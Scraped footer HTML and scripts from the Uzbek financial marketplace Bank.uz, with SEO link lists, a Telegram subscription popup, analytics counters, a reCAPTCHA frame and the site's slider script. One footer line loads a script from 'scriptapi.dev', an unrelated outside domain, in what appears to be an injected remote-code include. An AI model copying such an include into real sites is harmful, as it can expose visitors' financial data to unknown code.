                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rt3JMXf_IM2Hqjtd2h-CKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933249309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/doston/script.js?16142522044327
body_size: 927
content:
$(function () {


    var el=$('.scon');
    if(el.length){
        var swiper = new Swiper(el, {
            slidesPerView: 4,
            width: 1360,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }
    if($('.cards-main').length){
        var swiper = new Swiper('.cards-main', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }






    if($('.swiper-container2').length){
        var swiper = new Swiper('.swiper-container2', {
            slidesPerView: 6,
            spaceBetween: 44,
            width: 1310,
            navigation: {
                nextEl: '.arrow-cont .swiper-button-next',
                prevEl: '.arrow-cont .swiper-button-prev',
            },
        });
    }
    if($('.preload-offers:last-child .swiper-container').length){
        var swiper = new Swiper('.preload-offers:last-child .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.preload-offers .swiper-container').length){
        var swiper = new Swiper('.preload-offers .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container4').length){
        var swiper = new Swiper('.swiper-container4', {
            slidesPerView: 4,
            spaceBetween: 24,
            width: 1268,

            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container3').length){
        var swiper = new Swiper('.swiper-container3', {
            spaceBetween: 30,
            effect: 'fade',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.swiper-container5').length){
        var swiper = new Swiper('.swiper-container5', {
            slidesPerView: 4,
            width: 2960,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },


        });
    }

    $('.preload-offers .swiper-button-next ').removeClass('swiper-button-disabled');


    $('.month_offers a').click(function () {
        if(!$(this).hasClass('loaded')){
            $(this).addClass('loaded');
            var ib=$(this).attr('data-ib');
            var tab=$($(this).attr('href'));
            $.get(SITE_DIR+"ajax/tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');

                    initSlick(tab.find('.swiper-wrapper1'));
                    /*var swiper = new Swiper(tab, {
                        slidesPerView: 4,
                        spaceBetween: 25,
                        width: 1270,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },

                    });*/

            })

        }
    });
    $('.month_offers').each(function () {
        $(this).find('li:first a').trigger('click');
    });



    $(".menu-btn").click(function () {
        $(this).toggleClass("active");
        $(".menu-box").toggleClass("active");
        $("html").toggleClass("active");
    });

    $(".menu-box li.is_paret").click(function () {
        $(this).find(".sub_menu").toggleClass("active");
        $(this).find(".arrow-mob-menu").toggleClass("active");
    })
    $(".show_modal").click(function(){
        $(".btn-number").toggleClass("active");
        $(this).toggleClass("active");
    });
	
	
	$( "<p></p>" ).insertAfter( ".online_btn.in_col .medium-text" );
	
	$(".left-about-bank.in_section").sticky({
		topSpacing: 0,
		bottomSpacing: 400
});
	
	
});
